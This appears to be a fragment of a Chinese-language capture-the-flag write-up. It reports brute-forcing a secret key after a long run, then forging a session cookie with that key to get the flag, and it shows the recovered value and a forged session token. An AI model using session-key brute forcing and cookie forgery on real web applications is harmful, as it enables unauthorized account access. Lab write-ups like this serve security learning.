
爆破成功,时间有点久
1 1686463402599365344 [36 186 39 205 137 237 31 200 241 153 161 189 122 191 42 176 ]

接下来就是使用secret_key伪造session,如:{'key': 'xxxx'}
Getflag 1 session=eyJrZXkiOiIxNjg2NDYzNDAyNTk5MzY1MzQ0In0.ZIV6ug.tuuw7OlVYlFPfUOMvdo7UxVfUSg






 wechat
wechat